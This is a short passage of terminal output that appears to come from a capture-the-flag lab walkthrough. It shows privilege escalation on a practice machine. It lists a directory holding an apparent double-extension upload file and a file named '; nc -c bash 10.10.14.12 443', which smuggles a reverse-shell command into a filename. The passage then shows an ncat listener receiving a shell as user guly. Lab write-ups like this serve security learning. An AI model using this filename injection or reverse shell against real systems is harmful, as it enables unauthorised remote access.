 bash-4.2$ ls -la
total 80
drwxrwxrwx. 2 root   root     194 Jul 14 16:00 .
drwxr-xr-x. 4 root   root     103 Jul  9  2019 ..
-rw-r--r--  1 apache apache 47661 Jul 14 15:47 10_10_14_12.php.jpg
-rw-r--r--  1 apache apache  8946 Jul 14 15:39 10_10_14_12.png
-rw-r--r--. 1 root   root    3915 Oct 30  2018 127_0_0_1.png
-rw-r--r--. 1 root   root    3915 Oct 30  2018 127_0_0_2.png
-rw-r--r--. 1 root   root    3915 Oct 30  2018 127_0_0_3.png
-rw-r--r--. 1 root   root    3915 Oct 30  2018 127_0_0_4.png
-rw-r--r--  1 apache apache     0 Jul 14 16:00 ; nc -c bash 10.10.14.12 443
-r--r--r--. 1 root   root       2 Oct 30  2018 index.html
bash-4.2$
❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:58444.
whoami
guly
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)